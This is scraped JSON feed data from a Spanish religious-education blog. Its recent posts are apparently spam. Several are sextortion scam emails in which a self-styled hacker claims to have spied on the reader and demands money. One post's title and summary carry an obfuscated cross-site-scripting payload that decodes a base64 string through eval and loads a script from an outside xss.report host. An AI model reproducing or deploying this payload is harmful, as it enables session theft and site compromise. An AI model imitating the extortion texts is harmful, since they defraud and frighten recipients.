Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html","title":"Your personal data has leaked due to suspected harmful activities."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2013537442331951021"},"published":{"$t":"2024-03-29T01:33:00.000-07:00"},"updated":{"$t":"2024-03-29T00:33:51.243-07:00"},"title":{"type":"text","$t":"For your own safety, I highly recommend reading this email."},"summary":{"type":"text","$t":"Hello,\rYou are in big trouble. \rHowever, don\u0026#39;t panic right away. Listen to me first, because there is always a way out. \r\rYou are now on the radar of an international group of hackers, and such things never end well for anyone. \rI\u0026#39;m sure you\u0026#39;ve heard of Anonymous. Well, compared to us, they are a bunch of schoolboys. \rWe are a worldwide network of several thousand professionals, each "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2013537442331951021\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html","title":"For your own safety, I highly recommend reading this email."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-7501874926529758208"},"published":{"$t":"2023-05-20T11:31:00.000-07:00"},"updated":{"$t":"2023-05-20T11:51:14.812-07:00"},"title":{"type":"text","$t":"Your account is hacked. Your data is stolen. Learn how to regain access."},"summary":{"type":"text","$t":"Hi,\r\rI am a hacker, and I have successfully gained access to your operating system.\rI also have full access to your account.\r\rWhen I hacked into your account, your password was: asinus__19\r\rI\u0026#39;ve been watching you for a few months now.\r\rThe fact is that your computer has been infected with malware through an adult site that you visited.\rIf you are not familiar with this, I will explain.\rTrojan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/7501874926529758208\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html","title":"Your account is hacked. Your data is stolen. Learn how to regain access."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary/?max-results=10&alt=json-in-script&callback=jQuery21307044952119366632_1769989193819&_=1769989193821
body_size: 3786
content:
// API callback
jQuery21307044952119366632_1769989193819({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2026-02-01T08:01:00.706-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-884966412606505798"},"published":{"$t":"2025-11-18T10:52:00.000-08:00"},"updated":{"$t":"2025-11-18T15:28:39.351-08:00"},"title":{"type":"text","$t":"Your private information has been stolen because of suspicious events."},"summary":{"type":"text","$t":"Greetings!    Would like to introduce myself - I am a specialized hacker, and have succeeded in hacking your operating system.  At this moment, I have obtained a complete access to account of yours (this is pass from elhermanoasno.educacionreligiosa@blogger.com: ).  On top of that, I was also unnoticeably observing all your activities and spying on you for few past months.  It was possible "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/884966412606505798\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html","title":"Your private information has been stolen because of suspicious events."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1316770560264847904"},"published":{"$t":"2025-09-11T15:38:00.000-07:00"},"updated":{"$t":"2025-09-11T06:39:10.461-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\r\rI have to share bad news with you.\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\rAfter that, I have started tracking your internet activities.\r\rHere is the sequence of events: \rSome time ago I have purchased access to email accounts from hackers (nowadays, it is quite simple to purchase such thing online).\rObviously, I have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1316770560264847904\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-604731825755783553"},"published":{"$t":"2025-06-04T07:32:00.000-07:00"},"updated":{"$t":"2025-06-04T10:47:36.244-07:00"},"title":{"type":"text","$t":"Money Transfer Confirmation."},"summary":{"type":"text","$t":"Greetings!\r\rThis email has nothing good for you. It is a reminder about your dirty deeds!\r\rIt has been around 4 months since your device that you use to access the internet, has been infected with spyware.\rI have been tracking your online activities for a long time by now.\r\rHow it has become possible:\rApproximately half a year ago there was a huge leak of personal data (mainly passwords and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/604731825755783553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html","title":"Money Transfer Confirmation."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2240571220324717836"},"published":{"$t":"2025-03-29T07:09:00.000-07:00"},"updated":{"$t":"2025-03-29T10:09:17.600-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rI have to share bad news with you.\u0026lt;\/br\u0026gt;\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\u0026lt;\/br\u0026gt;\rAfter that, I have started tracking your internet activities.\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rHere is the sequence of events: \u0026lt;\/br\u0026gt;\rSome time ago I have purchased access to email accounts from hackers ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2240571220324717836\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6967390642280152537"},"published":{"$t":"2024-08-29T03:04:00.001-07:00"},"updated":{"$t":"2024-08-29T03:04:23.986-07:00"},"title":{"type":"text","$t":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"},"summary":{"type":"text","$t":"Name: Email: admin@kepro.itMessage: %22%3E%3CNOSCRIPT%3E%3Cp%20title%3D%22%3C%2FNOSCRIPT%3E%3Cscript%20src%3D%2F%2Fxss.report%2Fc%2Fmookaah%3E%3C%2Fscript%3E%22%3E%20%253E%253C%252FtiTle%253E%253C%252FstYle%253E%253C%252FtexTarea%253E%253C%252FscrIpt%253E%2522%252F%252F%27%252F%252F%253E%253CscrIpt%2520src%253D%252F%252Fxss.report%252Fc%252Fmookaah%253E%253C%252FscrIpt%253E%20%20%20        "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6967390642280152537\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html","title":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-8431645820435376682"},"published":{"$t":"2024-05-10T08:49:00.000-07:00"},"updated":{"$t":"2024-05-10T11:49:22.987-07:00"},"title":{"type":"text","$t":"Delivery Status Notification (editing needed)."},"summary":{"type":"text","$t":"Greetings,\rI am sorry, but I have to start with the bad news. \r\rA few months ago, I gained access to your account linked to OS, and therefore to all the devices you use for internet browsing. \rThen it was easy for me to install special software on all your devices that tracked your every keystroke and mouse movement. \rAfter that, gaining access to your personal e-mail "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/8431645820435376682\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html","title":"Delivery Status Notification (editing needed)."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1905603743843003882"},"published":{"$t":"2024-05-06T23:12:00.000-07:00"},"updated":{"$t":"2024-05-06T16:12:08.181-07:00"},"title":{"type":"text","$t":"Your personal data has leaked due to suspected harmful activities."},"summary":{"type":"text","$t":"Hi there!\r\rI am a professional hacker and have successfully managed to hack your operating system.\rCurrently I have gained full access to your account. In addition, I was secretly monitoring all your activities and watching you for several months.\rThe thing is your computer was infected with harmful spyware due to the fact that you had visited a website with porn content previously.\r\rLet me "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1905603743843003882\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html","title":"Your personal data has leaked due to suspected harmful activities."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2013537442331951021"},"published":{"$t":"2024-03-29T01:33:00.000-07:00"},"updated":{"$t":"2024-03-29T00:33:51.243-07:00"},"title":{"type":"text","$t":"For your own safety, I highly recommend reading this email."},"summary":{"type":"text","$t":"Hello,\rYou are in big trouble. \rHowever, don\u0026#39;t panic right away. Listen to me first, because there is always a way out. \r\rYou are now on the radar of an international group of hackers, and such things never end well for anyone. \rI\u0026#39;m sure you\u0026#39;ve heard of Anonymous. Well, compared to us, they are a bunch of schoolboys. \rWe are a worldwide network of several thousand professionals, each "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2013537442331951021\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html","title":"For your own safety, I highly recommend reading this email."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-7501874926529758208"},"published":{"$t":"2023-05-20T11:31:00.000-07:00"},"updated":{"$t":"2023-05-20T11:51:14.812-07:00"},"title":{"type":"text","$t":"Your account is hacked. Your data is stolen. Learn how to regain access."},"summary":{"type":"text","$t":"Hi,\r\rI am a hacker, and I have successfully gained access to your operating system.\rI also have full access to your account.\r\rWhen I hacked into your account, your password was: asinus__19\r\rI\u0026#39;ve been watching you for a few months now.\r\rThe fact is that your computer has been infected with malware through an adult site that you visited.\rIf you are not familiar with this, I will explain.\rTrojan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/7501874926529758208\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html","title":"Your account is hacked. Your data is stolen. Learn how to regain access."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary/-/El%20rinc%C3%B3n%20de%20las%20melli?max-results=5&alt=json-in-script&callback=jQuery21307044952119366632_1769989193819&_=1769989193820
body_size: 2073
content:
// API callback
jQuery21307044952119366632_1769989193819({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2026-02-01T08:01:00.706-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary\/-\/El+rinc%C3%B3n+de+las+melli?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/search\/label\/El%20rinc%C3%B3n%20de%20las%20melli"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary\/-\/El+rinc%C3%B3n+de+las+melli\/-\/El+rinc%C3%B3n+de+las+melli?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"El Hermano 